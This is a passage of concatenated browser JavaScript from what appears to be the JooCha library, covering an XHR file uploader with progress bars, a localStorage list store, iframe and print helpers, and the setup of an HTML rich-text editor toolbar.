					if(file.name){
						fd.append(local.ObjectName, file);
					};
				}
			   
			   if(local.SubFolder)fd.append(local.ObjectName+"_dir", local.SubFolder.value);
			   
               xhr = new jcfSendRecv();
			   xhr.Initialize();
			   //console.log(local.uploadProgress);
               xhr.REQUEST_UPLOADER.upload.addEventListener("progress", local.uploadProgress, false);
               xhr.REQUEST_UPLOADER.addEventListener("load", local.uploadComplete, false);
               xhr.REQUEST_UPLOADER.addEventListener("error", local.uploadFailed, false);
               xhr.REQUEST_UPLOADER.addEventListener("abort", local.uploadCanceled, false);
               xhr.Upload(local.ServerSide,fd);
			}
			else
			{
			    CreateFormData("alert('Current Browser or Browser Version not support. Please update release or change this one.');");
			}
        }
		
		this.setProgressPosition=function setProgressPosition(percentComplete)
		{
			if(local.ProgressNumber)local.ProgressNumber.innerHTML = percentComplete.toString() + '%';
			if(local.ProgressBar)local.ProgressBar.value = percentComplete;
			if(local.InfoBar)local.InfoBar.innerHTML=percentComplete.toString() + '%';				
		
			if(local.classProgressBar){
				var els;
				if(local.Owner.getElementsByTagName)els=local.Owner.getElementsByTagName("progress");
				else els=document.getElementsByTagName("progress");
				for(var i=0;i<els.length;els++){
					var r=new RegExp("([ ]|^)"+local.classProgressBar+"([ ]|$)", "gm");
					if(r.test(els[i].className)){els[i].value = percentComplete;}
				}
			}		
		}
		
        this.uploadProgress=function uploadProgress(evt) 
		{
            if (evt.lengthComputable)
			{
                var percentComplete = Math.round(evt.loaded * 100 / evt.total);
				local.setProgressPosition(percentComplete);
            }
            else 
			{
                if(local.ProgressNumber)local.ProgressNumber.innerHTML = 'NEW unable to compute';
            }
			if(local.procProgress)local.procProgress(evt,local.procParams);
        }

        this.uploadComplete=function uploadComplete(evt) {
            /* This event is raised when the server send back a response */
			local.setProgressPosition(100);
			if(local.InfoBar)local.InfoBar.innerHTML='Uploaded';
			if(local.procComplete)local.procComplete(evt,local.procParams);
        }

        this.uploadFailed=function uploadFailed(evt) {
            //alert("NEW There was an error attempting to upload the file.");
			if(local.InfoBar)local.InfoBar.innerHTML='Failed';
			if(local.procFailed)local.procFailed(evt,local.procParams);
        }

        this.uploadCanceled=function uploadCanceled(evt) {
            //alert("NEW The upload has been canceled by the user or the browser dropped the connection.");
			if(local.InfoBar)local.InfoBar.innerHTML='Canceled';
			if(local.procCanceled)local.procCanceled(evt,local.procParams);
        }
		
        this.abort=function abort() {
		    if(local.xhr.REQUEST_WINMAIN)local.xhr.REQUEST_WINMAIN.abort();
        }
		
		
		
	}

//==================================================	
		function jcs_GetXML(evt)
		{
		    var xmlDoc;
			var txt=evt.target.responseText;
			var ck=true;
			if(!txt) return null;

			if (window.DOMParser)
			{
				try{
				parser=new DOMParser();
				xmlDoc=parser.parseFromString(txt,"text/xml");
				ck=false;
				}catch(e){
				ck=true;
				}
			}
			if(ck) // Internet Explorer
			{
				xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
				xmlDoc.async=false;
				xmlDoc.loadXML(txt);
			} 
			return xmlDoc;

		}
//==================================================	
		/*
		ProgressBar,InfoBar,procProgress,procComplete,procFailed,procCanceled,Params,ServerSide
		*/
		function simpleUploader(filenm,vParams)
		{
		   var o=new FileUpload();
		   var flb;
		   if(typeof filenm =="object")flb=filenm;
		   else flb=document.getElementById(filenm);

		   if(typeof vParams=="object"){
				for(var pnt in vParams){
					o[pnt]=vParams[pnt];
				}
			}
			
	       o.fileSelected(flb);
	       o.uploadFile();
		}
		
	

//==================================================	
		function jcs_Uploader(parnm)
		{
		   var o=new FileUpload();
		   var bj=document.getElementById(parnm);
		   var prgs=bj.getElementsByClassName('ProgressB');
		   var infb=bj.getElementsByClassName('InfoB');
		   var flb=bj.getElementsByClassName('FileB');
		   var nm=0;
		   if(flb)if(flb[0])if(flb[0].id)nm=flb[0].id;
		   if(nm)
		   {
		       if(prgs)o.ProgressBar=prgs[0];
		       if(infb)o.InfoBar=infb[0];
		       o.fileSelected(nm);
		       o.uploadFile();
			}else
			   alert('Not find File element '+nm);
		}

/*
	<div id="fileUploader1">
    <input class="FileB" type="file" name="fileToUpload" id="fileToUpload" onchange="jcs_Uploader('fileUploader1');" />
    <div class="InfoB">    </div>
    <progress class="ProgressB" id="prog" value="0" max="100.0" style="color:black;font-size:14px;"></progress>
	</div>

*/

//==================================================
function uniqTimeout()
{
	var local=this;
	this.uniqID;

	this.uniqTimeout=function uniqTimeout()
	{
		local.uniqID=0;
	}
	
	this.call=function call(prc,vl)
	{
		if(!vl)vl=1000;
		if(local.uniqID)clearTimeout(local.uniqID);
		local.uniqID=setTimeout(prc,vl);	
	}
}
//==================================================
/*
var v=new uniqTimeout();
onkeypress=v.call(function(){},1000)
*/


/* jc_storage.js */

/*Data Modeling*/
var jdmPerson={"id":1,"PersonalID":"","firstName":"","lastName":"","birthDate":"2000-01-01","mobilePhone":"","eMail":""};
jcfListCounter=0;

function jcfList(vIdName,vSaveName)
{
var local=this;
this.attributes={"data":[],"id":"id","cursor":0};

this.jSave="jcfListStorage"+(jcfListCounter++);
if(vIdName)this.attributes.id=vIdName;
if(vSaveName)this.jSave=vSaveName;


/*Function*/
this.prepid=function prepid(p){
   if(!p)return null;
   if(p[local.attributes.id])return p;

	var ret={};
	ret[local.attributes.id]=p;
	return ret;
}

this.select=function select(p)
{
	p=local.prepid(p);
   if(p==null)return -2;

    local.attributes.cursor=-1;
    for(var i=0;i<local.attributes["data"].length;i++)
    {
        if(p[local.attributes.id]==local.attributes["data"][i][local.attributes.id])
        {
            local.attributes.cursor=i;
            break;
        }
    }
    return local.attributes.cursor;
}

this.get=function get(p){
	p=local.prepid(p);
	if(p==null)return null;
	local.select(p);
	return local.attributes["data"][local.attributes.cursor];
}

this.add=function add(p)
{
	p=local.prepid(p);
	if(p==null)return null;
	
	if(local.select(p)<0){
		local.attributes.cursor=local.attributes["data"].length;
		local.attributes["data"].push(p);

   }else {
       local.attributes["data"][local.attributes.cursor]=p;
   }
   return p[local.attributes.id];
}

this.remove=function remove(p)
{
   var l=local.select(p);
   if(l<0)return false;
	if(!local.attributes["data"][local.attributes.cursor]["__deleted"])
		local.attributes["data"][local.attributes.cursor]={"__deleted":local.attributes["data"][local.attributes.cursor]};
   return true;
}

this.toString=function toString(p)
{
   var l=local.select(p);
   if(l<0)return "";
   return JSON.stringify(local.attributes["data"][local.attributes.cursor]);
}

this.clear=function clear()
{
   local.attributes["data"]=[];
   local.attributes["cursor"]=0;
   local.save();
}

this.save=function save()	
{
    localStorage.setItem(local.jSave,JSON.stringify(local.attributes));
}

this.recovery=function recovery()
{
	var r=JSON.parse(localStorage.getItem(local.jSave));
    if(r)local.attributes=r;
}

}




/* jc_frame.js */

//-----------------========================--------------------------
var DocByPosition=document;//window.parent.document
//------------------------------------------------------
function epGetObject(iddnm)
{
return DocByPosition.getElementById(iddnm);
}
//------------------------------------------------------
function GetFrame(iddnm)
{
        var FrameID=0,i=0;
if(typeof iddnm==="object")return iddnm;

if(!FrameID){FrameID=DocByPosition.getElementById(iddnm);i=4;}
if(!FrameID){FrameID=document.getElementById(iddnm);i=5;}
		
if(!FrameID)
if(window.parent)
if(window.parent.frames)
if(window.parent.frames[iddnm])
      {FrameID=window.parent.frames[iddnm];i=1;}

if(!FrameID)
if(window.frames)
if(window.frames[iddnm])
      {FrameID=window.frames[iddnm];i=2;}

	  
if(!FrameID)
if(DocByPosition.frames)
if(DocByPosition.frames[iddnm])
if((DocByPosition.frames[iddnm].toLowerCase()=='iframe')||
   (DocByPosition.frames[iddnm].toLowerCase()=='frame'))
      {FrameID=DocByPosition.frames[iddnm];i=3;}

return FrameID;
}
//--------------------------------------------------------
function GetFrameDocumentEx(FrameID)
{
    var locdoc=0;
	if(FrameID)
	{
		if(FrameID.contentDocument)try{locdoc=FrameID.contentDocument;}catch(e){console.log(e);}
		if(!locdoc)
			if(FrameID.document)try{locdoc=FrameID.document;}catch(e){console.log(e);}
	}
return locdoc;
}
//--------------------------------------------------------
function GetFrameDocument(iddnm)
{
        var FrameID=GetFrame(iddnm);
        if(FrameID)return GetFrameDocumentEx(FrameID);
        return 0;
}
//--------------------------------------------------------
function GetFrameWindowEx(FrameID)
{
         var locdoc=0;
        if(FrameID)if(FrameID.contentWindow)locdoc=FrameID.contentWindow;
        if(!locdoc)
        if(FrameID)if(FrameID.window)locdoc=FrameID.window;

        if(!locdoc)locdoc=FrameID;
return locdoc;
}
//--------------------------------------------------------
function GetFrameWindow(iddnm)
{
        var FrameID=GetFrame(iddnm);
        if(FrameID)return GetFrameWindowEx(FrameID);
        return 0;
}
//--------------------------------------------------------
function GetFrameAttr(iddnm)
{
var Frm={FrameObject:0,FrameDocument:0,FrameWindow:0,FrameMainDiv:0};

        var FrameID=GetFrame(iddnm);
        var locdoc=GetFrameDocumentEx(FrameID);
        var locwin=GetFrameWindowEx(FrameID);

       if(locdoc)
        if(!locdoc.body)
        {
            var t=locdoc.createElement("body");
            locdoc.appendChild(t);
       }

Frm.FrameObject=FrameID;
Frm.FrameDocument=locdoc;
Frm.FrameWindow=locwin;

    if(Frm.FrameDocument)
          if(Frm.FrameDocument.getElementById)
          {
                Frm.FrameMainDiv=Frm.FrameDocument.getElementById('FrameDocument');
          }
    if(!Frm.FrameMainDiv){Frm.FrameMainDiv=Frm.FrameDocument.body;}
	
return Frm;
}
//--------------------------------------------------------
function GetFrameZoom(iddnm)
{
       var FrameAttr=GetFrameAttr(iddnm);
        var FrameID=FrameAttr.FrameObject;
        var locdoc=FrameAttr.FrameDocument;
        var locbody=FrameAttr.FrameDocument.body;
    var gcs=GetObjectZoomParameters(locdoc.body,locdoc.documentElement,1);
return gcs;
}
//--------------------------------------------------------
function ResetPrintForm(objnm)
{
    var prntw=GetFrameWindow('frameforprinter');
    if(prntw)
       if(prntw.location)
       {
           prntw.location.reload(false);
           if(objnm)window.setTimeout("PrintObject('"+objnm+"')",1000,'JavaScript');
       }
}
//--------------------------------------------------------
function ClearPrintForm(objnm)
{
var prnt=GetFrameDocument('frameforprinter');
var prntw=GetFrameWindow('frameforprinter');

   if(!prnt || !prntw)return -1;
   if(prnt.body && prntw)
   {
      prnt.body.innerHTML='';   
      if(objnm)PrintObject(objnm);
   }
  
}
//--------------------------------------------------------
function PrintObject(objnm)
{
var frm=GetFrame('frameforprinter');
var frmobj=epGetObject('frameforprinter');
var prnt=GetFrameDocument('frameforprinter');
var prntw=GetFrameWindow('frameforprinter');

if(!prnt || !prntw)return -1;
if(prnt.body && prntw)
{
var oo=document.getElementById(objnm);
if(oo == null)oo=objnm;
if(!oo)return -2;
var cln=oo.cloneNode(true);
var bd=prnt.body;
    if(prnt.getElementById('MainDocument'))bd=prnt.getElementById('MainDocument');
    cln.style.pageBreakAfter='always';

    if(bd.insertAdjacentElement)bd.insertAdjacentElement('beforeEnd',cln);
    else if(bd.appendChild)bd.appendChild(cln);

    if(frm.focus)frm.focus();
    if(frm.print)frm.print();
    else prntw.print();

}
}


/* edit_panel.js */

/**
 * edit_panel - JavaScript JooCha Library
 *
 * HTML Content editor
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.3.2
 *
 * See usage examples at http://joocha.com/examples
 */
 
//-----------------------------------------------------------------------------------------------------------------------------------------------
var GlobalEditPanelId=0;
var GlobalEditPanelArray=new Array();
var GlobalEditPanelFindIdArray={};
var GlobalWinCloseEvent=0;
//-----------------------------------------------------------------------------------------------------------------------------------------------
function reinitFonts(arr){
    if(!window.EP_FontList || window.EP_FontList==undefined || !Array.isArray(window.EP_FontList))window.EP_FontList=[
	'AcadNusx',
	'AcadMtavr',
	'Arial',
	'Bookman Old Style',
	'Courier',
	'Garamond',
	'Lucida Console',
	'Sylfaen',
	'Symbol',
	'Tahoma',
	'Times New Roman',
	'Verdana',
	'Webdings',
	'Wingdings',
	'Wingdings 2',
	'Wingdings 3'
	];
	

	//remove duplicate and sort
	if(arr && Array.isArray(arr)){
		EP_FontList=EP_FontList.concat(arr);
		var b={};
		for(var i=0;i<EP_FontList.length;i++){b[EP_FontList[i]]=EP_FontList[i];}
		var i=0;
		EP_FontList=[];
		for(var ky in b){EP_FontList[i++]=ky;}
		EP_FontList=EP_FontList.sort();
	}
}
reinitFonts();
//-----------------------------------------------------------------------------------------------------------------------------------------------
var EP_FontSize=new Array('6px','8px','9px','10px','11px','12px','14px','16px','18px','20px','22px','24px','30px','36px','42px','48px','56px','60px','70px','72px');
//-----------------------------------------------------------------------------------------------------------------------------------------------
function EditPanel(vTextAreaId)
{
var local=this;
this.index_php="";
this.TextAreaId=vTextAreaId;
this.EditPanelId='';
this.EditPanelIndex='';

this.TextAreaObject;
this.TextAreaChangeLine;
this.EditPanelObject;
this.EditPanelContent;
this.EditPanelCoding;
this.EditPanelCodingContainer;
this.panelIcons;
this.inputTagFilter;
this.EditPanelFrame;
this.EditPanelDivPanel;
this.EditPanelDivBody;
this.FileUploadInputObject;
this.ShowType=0;
this.DataFormat="html";
this.CodingLanguage="STANDARD";//PHP
this.NationalLanguage="ENGLISH";
this.ContentEncode="jmixx";//"base64", "jmixu" = uri(json), "json", "uri"

this.EditPanelUploadingWinName="Uploading...";
this.EPButtons=new Array('EP_B','EP_I','EP_U','EP_STYLE','EP_IMG','EP_FILE','EP_SCREP','EP_FONTSIZE','EP_FONT','EP_GALLERY','EP_TEXT','EP_HORLINE','EP_CASENUMB','EP_CASECIRCLE','EP_JLEFT','EP_JCENTER','EP_JRIGHT','EP_JFULL','EP_PRINT','EP_test','EP_UNDO','EP_REDO','EP_IMGPACK','EP_CODING','EP_UTF8','EP_ANSI','EP_QUOTES','EP_VIEW','EP_IMGDIRECT','EP_MAXIMIZE','EP_PROGRESS','EP_DOCFIELD','EP_DECODE','EP_BACKROUND','EP_COLOR');//'EP_INFOB',
this.EPButtonsAction={
EP_B:{content:"",attribute:{alt:"Bold",title:"Bold"},event:{click:function(){local.Exec('Bold');}},TagFilter:"B,STRONG,",mode:"html"},
EP_I:{content:"",attribute:{alt:"Italic",title:"Italic"},event:{click:function(){local.Exec('Italic');}},TagFilter:"I,EM,",mode:"html"},
EP_U:{content:"",attribute:{alt:"Underline",title:"Underline"},event:{click:function(){local.Exec('Underline');}},TagFilter:"U,",mode:"html"},
EP_IMG:{content:"",attribute:{alt:"Upload image by form",title:"Upload image by form"},event:{click:function(){local.EditPanelContent.focus();local.OpenUploadWin('img');}},TagFilter:"IMG,",mode:"html"},
EP_GALLERY:{content:"",attribute:{alt:"Review Photos by gallery",title:"Review photos by gallery"},event:{click:function(){local.ShowImageGallery();}},TagFilter:"U,",mode:"html"},
EP_FILE:{content:"",attribute:{alt:"Upload file by form",title:"Upload file by form"},event:{click:function(){local.EditPanelContent.focus();local.OpenUploadWin('fl');}},TagFilter:"U,",mode:"html"},
EP_SCREP:{content:"",attribute:{alt:"Set URL Link",title:"Set URL Link"},event:{click:function(){local.EditPanelContent.focus();local.OpenUploadWin('lnk');}},TagFilter:"A,",mode:"html"},
EP_STYLE:{content:"",attribute:{alt:"Set CSS Style",title:"Set CSS Style"},event:{click:function(){local.EditPanelContent.focus();local.OpenUploadWin('css');}},TagFilter:"DIV,",mode:"html"},

EP_TEXT:{content:"",attribute:{alt:"Text",title:"Text"},event:{click:function(){local.Exec('InsertFieldset');}},TagFilter:"FIELDSET,",mode:"html"},
EP_HORLINE:{content:"---",attribute:{alt:"Horizontal Line",title:"Horizontal Line"},event:{click:function(){local.Exec('InsertHorizontalRule');}},TagFilter:"HR,",mode:"html"},
EP_CASENUMB:{content:"",attribute:{alt:"List number",title:"List number"},event:{click:function(){local.Exec('InsertOrderedList');}},TagFilter:"UL,LI,OL,DIR,MENU,",mode:"html"},
EP_CASECIRCLE:{content:"",attribute:{alt:"List bullet point",title:"List bullet point"},event:{click:function(){local.Exec('InsertUnorderedList');}},TagFilter:"UL,LI,OL,DIR,MENU,",mode:"html"},

EP_JCENTER:{content:"",attribute:{alt:"Align Center",title:"Align Center"},event:{click:function(){local.Exec('JustifyCenter');}},TagFilter:"P,",mode:"html"},
EP_JLEFT:{content:"",attribute:{alt:"Align Left",title:"Align Left"},event:{click:function(){local.Exec('JustifyLeft');}},TagFilter:"P,",mode:"html"},
EP_JRIGHT:{content:"",attribute:{alt:"Align Right",title:"Align Right"},event:{click:function(){local.Exec('JustifyRight');}},TagFilter:"P,",mode:"html"},
EP_JFULL:{content:"",attribute:{alt:"Justify full",title:"Justify full"},event:{click:function(){local.Exec('JustifyFull');}},TagFilter:"P,",mode:"html"},
EP_PRINT:{content:"",attribute:{alt:"Print",title:"Print"},event:{click:function(){local.Exec('Print');}},TagFilter:"P,",mode:"html"},

EP_FONTSIZE:{content:{type:"font-size"},attribute:{alt:"Font Size",title:"Font Size","data-change-focus":"cursor.fontSize"},event:{change:function(){local.EditPanelContent.focus();local.Exec('FontSize',this.value,'if(item.style)item.style.fontSize="'+this.value+'"; else if(parent)parent.style.fontSize="'+this.value+'";');local.EditPanelContent.focus();}},TagFilter:"FONT,SPAN,",mode:"html"},
EP_FONT:{content:{type:"font"},attribute:{alt:"Set Font Family",title:"Set Font Family","data-change-focus":"cursor.fontFamily"},event:{change:function(){local.EditPanelContent.focus();local.Exec('FontName',this.value);local.EditPanelContent.focus();}},TagFilter:"FONT,SPAN,",mode:"html"},
EP_COLOR:{content:"Col",attribute:{alt:"Color",title:"Color"},event:{click:function(){local.ChangeColor();}},TagFilter:"",mode:"html"},

EP_UNDO:{content:"",attribute:{alt:"Undo",title:"Undo"},event:{click:function(){local.Exec('Undo');}},TagFilter:"",mode:"all"},
EP_REDO:{content:"",attribute:{alt:"Redo",title:"Redo"},event:{click:function(){local.Exec('Redo');}},TagFilter:"",mode:"all"},
EP_IMGPACK:{content:"",attribute:{alt:"Download Image package",title:"Download Image package"},event:{click:function(){local.PackLinks('img','src');}},TagFilter:"",mode:"html"},
EP_CODING:{content:"",attribute:{alt:"Show Source code",title:"Show source code"},event:{click:function(){local.ChangeModel();}},TagFilter:"",mode:"all"},
EP_UTF8:{content:"",attribute:{alt:"Change To UTF8",title:"Change To UTF8"},event:{click:function(){local.Exec('utf8');}},TagFilter:"",mode:"all"},
EP_ANSI:{content:"",attribute:{alt:"Change as ANSI",title:"Change as ANSI"},event:{click:function(){local.Exec('ansi');}},TagFilter:"",mode:"all"},
EP_DECODE:{content:"jmix",attribute:{alt:"JMIXX Decoder",title:"JMIXX Decoder"},event:{click:function(){local.Exec('jmixx');}},TagFilter:"",mode:"all"},
EP_QUOTES:{content:"quot",attribute:{alt:"Fix Quotes symbols",title:"Fix quotes symbols"},event:{click:function(){local.Exec('quotes');}},TagFilter:"",mode:"all"},
EP_VIEW:{content:"",attribute:{alt:"View Rendered",title:"View Rendered"},event:{click:function(){local.ShowView();}},TagFilter:"",mode:"html"},

EP_BACKROUND:{content:"BG",attribute:{alt:"Background",title:"Background"},event:{click:function(){local.ChangeBackground();}},TagFilter:"",mode:"all"},

EP_IMGDIRECT:{content:"",attribute:{alt:"Upload",title:"Upload"},event:{click:function(){local.EditPanelContent.focus();local.FileUploadInputObject.click();}},TagFilter:"",mode:"html"},
EP_INFOB:{content:"",attribute:{alt:"Info graphic",title:"Info graphic"},event:{click:function(){}},TagFilter:"",mode:"html"},
EP_PROGRESS:{content:'<progress class="EP_PROGRESS" value="0" max="100.0" style="display:block;width:100%;box-sizing:border-box;color:black;font-size:7px;"></progress><progress class="EP_PROGRESS2" value="0" max="100.0" style="display:block;width:100%;box-sizing:border-box;color:black;font-size:7px;"></progress>',attribute:{alt:"Progress bar for uploading",title:"Progress bar for uploading"},event:{click:function(){}},TagFilter:"",mode:"html"},

EP_MAXIMIZE:{content:"[><]",attribute:{alt:"Maximize/Minimize window size",title:"Maximize/Minimize window size"},event:{click:function(){local.winMaximize();}},TagFilter:"",mode:"all"},
EP_DOCFIELD:{content:"M",attribute:{alt:"Add/Remove document margin field",title:"Add/Remove document margin field"},event:{click:function(){local.docMarginField();}},TagFilter:"",mode:"html"},

END:{content:"",attribute:{alt:"",title:""},event:{},TagFilter:""}
};


this.Init=function Init(vTextAreaId)
{
	var vId="";
	var localEditPanelIndex=0;
	if(typeof vTextAreaId === "object")
	{
		local.TextAreaObject=vTextAreaId;
		vId=vTextAreaId.id;
		
		localEditPanelIndex=local.TextAreaObject.getAttribute("EditPanelIndex");
		if(localEditPanelIndex){
			local=(new EditPanel()).xGet(local.TextAreaObject.name);
			return local;
		}else
			localEditPanelIndex=GlobalEditPanelId;
		
		if(!vId)vId=vTextAreaId.id="EditPanel_AutoID"+localEditPanelIndex+"_";
		
	}else
	{
		var prev=local.xGet(vTextAreaId);
		if(prev){
			local=prev;
			return local;
		}
		vId=vTextAreaId;
		if(!vId)vId="EditPanel_AutoID"+localEditPanelIndex+"_";
		local.TextAreaObject=document.getElementById(local.TextAreaId);
		if(!local.TextAreaObject){
			return null;
		}
		
		localEditPanelIndex=local.TextAreaObject.getAttribute("EditPanelIndex");
		if(localEditPanelIndex){
			local=(new EditPanel()).xGet(vId);
			return local;
		}else
			localEditPanelIndex=GlobalEditPanelId;
	
	}
	GlobalEditPanelId++;
	local.TextAreaId=vId;

	var btns=local.TextAreaObject.getAttribute("data-buttons");
	if(btns)local.EPButtons=btns.split(",");
	
	var cl=local.TextAreaObject.getAttribute("data-coding-language");
	if(cl)local.CodingLanguage=cl.toUpperCase();
	
	var lng=local.TextAreaObject.getAttribute("data-language");
	if(lng)local.NationalLanguage=lng.toUpperCase();
	
	
	
	local.EditPanelIndex=localEditPanelIndex;
	local.TextAreaObject.setAttribute("EditPanelIndex",local.EditPanelIndex);
	
	local.EditPanelId=local.TextAreaId+"_"+localEditPanelIndex;
	
	GlobalEditPanelArray[local.EditPanelIndex]=local;
	GlobalEditPanelFindIdArray[vId]=local;
	
	
	local.EditPanelObject=document.createElement("DIV");
	local.EditPanelObject.id=local.EditPanelId;
	local.EditPanelObject.className="edit_panel_container";
	//var st=window.getComputedStyle(local.TextAreaObject, null);
	
	local.TextAreaChangeLine=null;
	local.EditPanelContent=null;
	local.EditPanelDivPanel=null;
	local.panelIcons=null;
	local.inputTagFilter=null;

    
	local.EditPanelObject.style.width="inherit";//(local.TextAreaObject.style.width?local.TextAreaObject.style.width:"inherit");
	local.EditPanelObject.style.height="inherit";//(local.TextAreaObject.style.height?local.TextAreaObject.style.height:"inherit");
	local.EditPanelObject.style.minWidth=local.TextAreaObject.style.minWidth;
	local.EditPanelObject.style.minHeight=local.TextAreaObject.style.minHeight;
	local.EditPanelObject.style.maxWidth=local.TextAreaObject.style.maxWidth;
	local.EditPanelObject.style.maxHeight=local.TextAreaObject.style.maxHeight;
	local.EditPanelObject.style.position=local.TextAreaObject.style.position;
	local.EditPanelObject.style.display=local.TextAreaObject.style.display;
	AddEventOnObject(local.EditPanelObject,"resize",local.HeightSizeCorrect);
	
	local.TextAreaObject.style.display="none";
	
	var beforeDraw=local.TextAreaObject.getAttribute("data-before-draw");
	if(beforeDraw)if(typeof beforeDraw == "function")beforeDraw();else eval(beforeDraw);
	
	local.DrawPanel();
	local.DrawFrame();
	local.DrawCoding();
	local.DrawHideEncoding();
	var v=local.TextAreaObject.getAttribute("data-format");
	if(!v)v='';
	v=local.DataFormat=v.toLowerCase();
	if(v.toLowerCase()=="text")
		local.ShowCoding();
	else
		local.ShowEditPanel();
		
	
	local.TextAreaObject.parentNode.insertBefore(local.EditPanelObject,local.TextAreaObject);
	
	var afterDraw=local.TextAreaObject.getAttribute("data-after-draw");
	if(afterDraw)if(typeof afterDraw == "function")afterDraw();else eval(afterDraw);
	
	//setInterval(local.sync,10000);
	//par.appendChild(local.EditPanelObject);
}
this.init=function init(vTextAreaId){return local.Init(vTextAreaId);}

this.AddPanelButtonEx=function AddPanelButtonEx(pan,cls,cont,attr,envt)
{
	var obj=document.createElement("li");
	obj.className=cls;
	obj.setAttribute("align","center");
	obj.setAttribute("valign","middle");
	if(attr)for(var ky in attr)obj.setAttribute(ky,attr[ky]);
	if(typeof cont=="string"){
		obj.innerHTML=cont;
		if(envt){for(var ky in envt){AddEventOnObject(obj,ky,envt[ky]);}}
	}
	else if(typeof cont=="object"){
		obj.appendChild(cont);
		if(envt){for(var ky in envt){AddEventOnObject(cont,ky,envt[ky]);}}
	}
	pan.appendChild(obj);
	return pan;
}

this.DrawPanel=function DrawPanel(onlytext)
{
	var EPSBAction=local.EPButtonsAction;
	var TagFilter="DIV,P,JCS,TABLE,TD,TR,TBODY,THEAD,OBJECT,EMBED,PARAM,STYLE,CENTER,BR,HR,LI,UL,SPAN";	
	var ret;
	for(var i=0;i<StandardTags.length;i++)TagFilter+=StandardTags[i];
	
	var idd=local.EditPanelId;
	if(!onlytext)onlytext="html";
	local.ShowType=onlytext;

	var UnSel=" HIDEFOCUS=true ATOMICSELECTION=true UNSELECTABLE=On ";
	//var UnSelObj={HIDEFOCUS:true,ATOMICSELECTION:true,UNSELECTABLE:"On"};

	var iddth=local.EditPanelId+"_frame";
	
	/*gadasaketebelia*/
	var indx=local.EditPanelIndex;

	if(!local.EditPanelDivPanel){
		local.EditPanelDivPanel=document.createElement("div");
		local.EditPanelDivPanel.id=idd+"_hdpan";
		local.EditPanelDivPanel.className="edit_panel";
	}
	local.EditPanelDivPanel.innerHTML="";

	if(!local.panelIcons){
		local.panelIcons=document.createElement("ul");
	}
		local.panelIcons.innerHTML="";
		for(var cc in EPSBAction)
		if(local.EPButtons.indexOf(cc)!=-1)
		{
			if(EPSBAction[cc].hasOwnProperty("mode"))
				if(EPSBAction[cc].mode!="all" && EPSBAction[cc].mode!="*" && EPSBAction[cc].mode!="" && EPSBAction[cc].mode!="" && EPSBAction[cc].mode!=local.ShowType)
					continue;		
			
			var attr={HIDEFOCUS:true,ATOMICSELECTION:true,UNSELECTABLE:"On"};

			if(EPSBAction[cc].attribute && (typeof EPSBAction[cc].attribute == "object")){
				for(var i in EPSBAction[cc].attribute)attr[i]=EPSBAction[cc].attribute[i];
			}
			if(EPSBAction[cc].hasOwnProperty("TagFilter"))TagFilter+=EPSBAction[cc].TagFilter;
			var cont=EPSBAction[cc].content;
			if(typeof cont == "function")cont=cont();
			var adCls='';
			if(EPSBAction[cc].hasOwnProperty("mode"))adCls=" "+EPSBAction[cc].mode;
			
			if(typeof cont == "object"){
				if(cont.type && cont.type=="font-size"){
					var fontList=document.createElement("SELECT");
					fontList.className=cc+"_select";
					fontList.setAttribute("UNSELECTABLE","on");
					fontList.value="12px";
					for(var ww=0;ww<EP_FontSize.length;ww++){
						var opt=document.createElement("OPTION");
						opt.value=EP_FontSize[ww];
						opt.innerHTML=EP_FontSize[ww];
						fontList.appendChild(opt);
					}
					cont=fontList;
					local.AddPanelButtonEx(local.panelIcons,cc+adCls,cont,attr,EPSBAction[cc].event);
				}else
				if(cont.type && cont.type=="font"){
					var fontList=document.createElement("SELECT");
					fontList.className=cc+"_select";
					fontList.setAttribute("UNSELECTABLE","on");
					fontList.value="Arial";
					//console.log(EP_FontList);		
					
					for(var ww=0;ww<EP_FontList.length;ww++){
						var opt=document.createElement("OPTION");
						opt.value=EP_FontList[ww];
						opt.innerHTML=EP_FontList[ww];
						fontList.appendChild(opt);
					}
					cont=fontList;
					local.AddPanelButtonEx(local.panelIcons,cc+adCls,cont,attr,EPSBAction[cc].event);
				}
				
			}
			else {local.AddPanelButtonEx(local.panelIcons,cc+adCls,cont,attr,EPSBAction[cc].event);}
		}

	if(!local.inputTagFilter){
		local.inputTagFilter=document.createElement("input");
		local.inputTagFilter.type="hidden";
		local.inputTagFilter.id=idd+"_tagfilter";
		local.inputTagFilter.name=idd+"_tagfilter";
		local.inputTagFilter.value=TagFilter;
	}

	
	if(!local.FileUploadInputObject){
			var dv=document.createElement("DIV");
			dv.style.position="absolute";
			dv.style.overflow="hidden";
			dv.style.width="0px";
			dv.style.height="0px";
			dv.style.top="0px";
			dv.style.left="0px";
		
			local.FileUploadInputObject=document.createElement("INPUT");
			local.FileUploadInputObject.name=idd+"_direct_file";
			local.FileUploadInputObject.id=idd+"_direct_file";
			local.FileUploadInputObject.type="file";
			local.FileUploadInputObject.style.visibility="hidden";
			local.FileUploadInputObject.style.position="absolute";
			local.FileUploadInputObject.style.width="1px";
			local.FileUploadInputObject.style.height="1px";
			local.FileUploadInputObject.style.top="-1000px";
			local.FileUploadInputObject.style.left="-1000px";
			local.FileUploadInputObject.style.zIndex=-1000;
			local.FileUploadInputObject.style.overflow="hidden";
			local.FileUploadInputObject.setAttribute("multiple","");
			
			
			dv.appendChild(local.FileUploadInputObject);
			
			local.FileUploadSubdirObject=document.createElement("INPUT");
			local.FileUploadSubdirObject.name=idd+"_direct_file_dir";
			local.FileUploadSubdirObject.id=idd+"_direct_file_dir";
			local.FileUploadSubdirObject.type="hidden";
			local.FileUploadSubdirObject.value="edit_panel";
			dv.appendChild(local.FileUploadSubdirObject);
			
			AddEventOnObject(local.FileUploadInputObject,"change", function(){
				simpleUploader(local.FileUploadInputObject,{classProgressBar:"EP_PROGRESS",procComplete:local.UploadComplete,Owner:local.EditPanelObject});
			});
			//local.EditPanelDivPanel.appendChild(local.FileUploadSubdirObject);
			//local.EditPanelDivPanel.appendChild(local.FileUploadInputObject);
			local.EditPanelDivPanel.appendChild(dv);
			
	}
		
	local.EditPanelDivPanel.appendChild(local.panelIcons);
	local.EditPanelDivPanel.appendChild(local.inputTagFilter);
	
return local.EditPanelDivPanel;
}
//--------------------------------------------------
this.DrawFrame=function DrawFrame()
{
	var OtherSrc="";
	var idd=local.EditPanelId;
	if(BrowserType!=1)OtherSrc=" src='javascript:void(0)' ";
	if(BrowserType==3)OtherSrc=" src='frame.htm' ";

